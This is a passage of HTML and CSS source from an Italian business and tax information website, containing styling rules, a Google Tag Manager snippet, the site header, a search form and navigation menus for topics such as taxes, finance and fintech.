	height:100%;
    display: flex;
}
.home .wppsac-content {
	flex-direction: column;
	height:100%;
    flex: 1 1 0%;
    display: flex;
}

.home .wppsac-post-carousel .wppsac-post-date {
    position: relative;
    font-size: 13px;
    padding: 12px 20px;
    border-top: 1px solid #dddddd47;
	margin-bottom: auto;
	align-items: center;
	flex:none;
}

.home .wppsac-post-content-position .wppsac-post-categories {
	padding: 20px 0 0 20px;
}

.home .wppsac-post-content-position .wppsac-post-title {
    padding: 0 20px 10px 20px;
    margin-top: 0!important;
}

.home .wppsac-post-carousel.design-1 .wppsac-carousel-slides {
	box-shadow: 1px 1px 9px 0px #dddddd85;
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
	max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0!important;
	width: 100%;
	margin-bottom: 0;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg {
	opacity: 1;
}

.home .wppsac-wrap .wppsac-post-image {
    border-radius: 5px 5px 0 0;
    box-shadow: none;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	font-size: 1.1rem;
  line-height: 1;
	color: #223554;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg:hover {
    opacity: .75;
	transition-timing-function: cubic-bezier(.4,0,.2,1);
	transition-duration: 150ms;
	transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: 150ms;
}

.home .wppsac-avatar {
	flex-shrink: 0;
	margin-right: 0.75rem;
}

.home .wppsac-avatar img {
	border-radius: 25px;
}

.home .namedate {
 
}

.home .namedate p {
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 500;
}

.home .wppsac-post-categories a {
		background: none!important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #95a9c1!important;
	  padding: 0;
}

.home .wppsac-post-categories a:hover {
		background: none!important;
	color: #223554!important;
}

@media (min-width: 1024px) {
.home .slick-track {
    grid-column: span 1/span 1;
}

.home .slick-list { 
	clip-path: inset( -100vw -100vw -100vw 0 );
    -webkit-clip-path: inset( -100vw -100vw -100vw 0 );
	overflow: visible;
}
}

 @media only screen and (max-width: 768px) { 
.home .slick-track {
    -moz-column-gap: 0.7rem;
    column-gap: 0.7rem;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
    margin-bottom: 0px;
    min-height: 255px;
}
}

 @media only screen and (max-width: 500px) { 	
 
.home .slick-track {
	
}
}


/*****************MODIFICHE RESPONSIVE****************/

 @media only screen and (max-width: 768px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
.home .wppsac-post-slider.design-1 .wppsac-post-content, .home .wppsac-post-slider.design-2 .wppsac-post-content, .home .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
.home .wpcolumn, .home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
.home .wpcolumn,
.home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #172f4a;}body .popup-search-close:after, body .search-close:after { border-color: #172f4a;}body .popup-search-close:before, body .search-close:before { border-color: #172f4a;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			div.is-ajax-search-result {
    box-shadow: 0px 11px 9px #dddddd6b;
    color: #242e3a;
    padding: 5px;
    border: none!important;
    background: #fff!important;
margin-top: -13px;
}

.is-form-style input.is-search-input {
    background: #fff;
    color: #242e3a;
    padding: 22px 12px;
    font-size: 14px!important;
    height: 36px;
    font-family: open sans, arial!important;
    border-radius: 20px;
    border: none!important;
}

.is-search-submit {
display:none;
}

.is-ajax-search-categories-details>div:hover, .is-ajax-search-result .is-ajax-search-post:hover, .is-ajax-search-result .is-show-more-results:hover, .is-ajax-search-tags-details>div:hover {
    background: #edf1f5!important;
}

.is-form-style.is-form-style-3 label {
    width: 100%!important;
}

/*--------- Custom Search ----------- */
body .is-menu.full-width-menu form, 
body .is-menu.sliding form {
    left: 0;
    right: auto;
}

.is-menu .search-close {
    right: auto;
    left: -22px;
}

			</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-10217 .is-search-input::-webkit-input-placeholder {
			    color: #242e3a !important;
			}
			.is-form-id-10217 .is-search-input:-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input::-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input:-ms-input-placeholder {
			    color: #242e3a !important;
			}
                        			.is-form-style-1.is-form-id-10217 .is-search-input:focus,
			.is-form-style-1.is-form-id-10217 .is-search-input:hover,
			.is-form-style-1.is-form-id-10217 .is-search-input,
			.is-form-style-2.is-form-id-10217 .is-search-input:focus,
			.is-form-style-2.is-form-id-10217 .is-search-input:hover,
			.is-form-style-2.is-form-id-10217 .is-search-input,
			.is-form-style-3.is-form-id-10217 .is-search-input:focus,
			.is-form-style-3.is-form-id-10217 .is-search-input:hover,
			.is-form-style-3.is-form-id-10217 .is-search-input,
			.is-form-id-10217 .is-search-input:focus,
			.is-form-id-10217 .is-search-input:hover,
			.is-form-id-10217 .is-search-input {
                                color: #242e3a !important;                                                                			}
                        			</style>
					<style type="text/css">
					</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>

<body class="wp-singular domande-template-default single single-domande postid-54234 wp-custom-logo wp-embed-responsive wp-theme-partitaiva wp-child-theme-partitaiva-child post-image-above-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-left slideout-enabled slideout-both sticky-menu-slide mobile-header mobile-header-logo partitaiva mega-menu-max-mega-menu-1 mega-menu-primary mega-menu-max-mega-menu-2 mega-menu-secondary right-sidebar nav-float-left one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC2BSD3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
						<img data-perfmatters-preload  class="header-image is-logo-image" alt="Partitaiva.it" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" title="Partitaiva.it" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" width="2664" height="566" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili">
		<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<nav id="mega-menu-wrap-secondary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-secondary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class=" astm-search-menu is-menu sliding is-first menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></li></ul></nav>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
		<div class="gb-container gb-container-199e4f84 alignwide">
<div class="gb-grid-wrapper gb-grid-wrapper-64a2a439">
<div class="gb-grid-column gb-grid-column-16112407"><div class="gb-container gb-container-16112407"><div class="gb-inside-container">
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-mega-menu mega-mega-menu-col-2 mega-firstitem mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14821 mega-menu mega-menu-col-2 firstitem' id='mega-menu-item-14821'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/" aria-expanded="false" tabindex="0">Impresa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46159' id='mega-menu-item-46159'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14822' id='mega-menu-item-14822'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/startup/">Startup</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-16741 mega-menu mega-menu-col-5' id='mega-menu-item-16741'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/" aria-expanded="false" tabindex="0">Lavoro<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82452' id='mega-menu-item-82452'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16742' id='mega-menu-item-16742'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16743' id='mega-menu-item-16743'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16744' id='mega-menu-item-16744'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16745' id='mega-menu-item-16745'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16746' id='mega-menu-item-16746'><a class="mega-menu-link" href="https://www.partitaiva.it/professioni/">Professioni</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14824 mega-menu mega-menu-col-5' id='mega-menu-item-14824'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/" aria-expanded="false" tabindex="0">Fisco e Tasse<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14825' id='mega-menu-item-14825'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22790' id='mega-menu-item-22790'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46158' id='mega-menu-item-46158'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46160' id='mega-menu-item-46160'><a class="mega-menu-link" href="https://www.partitaiva.it/quadri/">Quadri</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14826 mega-menu mega-menu-col-5' id='mega-menu-item-14826'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/" aria-expanded="false" tabindex="0">Finanza<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14827' id='mega-menu-item-14827'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14828' id='mega-menu-item-14828'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14829' id='mega-menu-item-14829'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li><li class='mega-mega-menu mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14834 mega-menu' id='mega-menu-item-14834'><a class="mega-menu-link" href="https://www.partitaiva.it/economia/">Economia</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14830' id='mega-menu-item-14830'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14835 mega-menu mega-menu-col-3' id='mega-menu-item-14835'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/" aria-expanded="false" tabindex="0">Fintech<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14836' id='mega-menu-item-14836'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/banking/">Banking</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14837' id='mega-menu-item-14837'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14838' id='mega-menu-item-14838'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-68954 mega-menu mega-menu-col-3' id='mega-menu-item-68954'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/" aria-expanded="false" tabindex="0">Innovazione<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68955' id='mega-menu-item-68955'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68956' id='mega-menu-item-68956'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68957' id='mega-menu-item-68957'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68958' id='mega-menu-item-68958'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68959' id='mega-menu-item-68959'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ai/">Intelligenza artificiale</a></li></ul>
</li></ul></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-01d5037f"><div class="gb-container gb-container-01d5037f">
<div class="gb-button-wrapper gb-button-wrapper-b68ac6d3">

